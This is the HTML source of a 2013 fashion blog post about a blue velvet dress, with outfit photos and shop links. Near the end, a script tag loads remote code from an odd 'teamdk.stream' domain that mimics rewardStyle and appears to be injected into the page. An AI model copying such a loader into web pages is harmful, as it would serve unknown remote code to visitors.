

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2013/10/blue-velve.html/
body_size: 4248
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>She wore blue velvet - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2013/10/blue-velve.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="She wore blue velvet - Samantha Maria" />
	<meta property="og:description" content="As soon as this dress arrived I popped it on and head out the door! Its so versatile as you can wear it during the day or for a night&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2013/10/blue-velve.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2013-10-22T16:51:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:14+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2013/10/295w0y.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2013/10/blue-velve.html/","url":"https://www.samanthamariaofficial.com/2013/10/blue-velve.html/","name":"She wore blue velvet - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2013/10/blue-velve.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2013/10/blue-velve.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2013/10/295w0y.jpg","datePublished":"2013-10-22T16:51:00+00:00","dateModified":"2016-08-04T11:05:14+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2013/10/blue-velve.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2013/10/blue-velve.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2013/10/blue-velve.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2013/10/295w0y.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2013/10/295w0y.jpg","width":800,"height":529},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2013/10/blue-velve.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"She wore blue velvet"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-296 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">22.10.13</div>
		<h1 class="entry-title">She wore blue velvet</h1>
	</div>
	
	<div class="entry-content">
			<div style="text-align: left;">
<div style="text-align: left;">
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: center;">
<img decoding="async" src="http://i41.tinypic.com/295w0y.jpg" /><br />
As soon as this dress arrived I popped it on and head out the door! Its so versatile as you can wear it during the day or for a night out, I wore it for dinner and a spot of shopping.&nbsp;I reached for my knee-highs for some added warmth and also thought faux-leather would work well with the velvet.<br />
I&#8217;m loving my bone/claw ring recently too as its so close to halloween!&nbsp;(Please excuse my skew-wiff socks in the last photo haha)<br />
<img decoding="async" src="http://i43.tinypic.com/2rzb0qh.jpg" /><br />
<img decoding="async" src="http://i42.tinypic.com/i3t1g3.jpg" /><br />
<img decoding="async" src="http://i41.tinypic.com/2ai0s60.jpg" /><br />
<img decoding="async" src="http://i42.tinypic.com/ndordl.jpg" /><br />
<img decoding="async" src="http://i41.tinypic.com/1z1bjab.jpg" /><br />
<img decoding="async" src="http://i44.tinypic.com/2h71hdy.jpg" /></div>
</div>
<div style="text-align: left;">
Dress &#8211; <a href="http://www.missguided.co.uk/leary-velvet-trapeze-dress">Missguided</a>*&nbsp;</div>
</div>
</div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<div style="text-align: left;">
Coat &#8211; <a href="http://www.topshop.com/en/tsuk/product/clothing-427/coats-919/faux-shearling-bonded-biker-2135062?bi=1&amp;ps=200">Topshop</a>&nbsp;</div>
</div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<div style="text-align: left;">
Knee-high Socks &#8211; H&amp;M&nbsp;</div>
</div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<div style="text-align: left;">
Boots &#8211; <a href="http://www.topshop.com/webapp/wcs/stores/servlet/TopCategoriesDisplay?storeId=12556&amp;catalogId=33057">Topshop</a>&nbsp;</div>
</div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<div style="text-align: left;">
Necklace &#8211; <a href="http://shopdixi.com/category/jewellery-necklaces">Shop Dixi</a>&nbsp;</div>
</div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<div style="text-align: left;">
Bag &#8211; Rokit&nbsp;</div>
</div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<div style="text-align: left;">
Rings &#8211; <a href="http://shopdixi.com/product/moonstone-rings">Shop Dixi</a>*&nbsp;</div>
</div>
</div>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2013/10/blue-velve.html/";
			this.page.identifier = "296";
			this.page.title = "She wore blue velvet";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 23:17:07 -->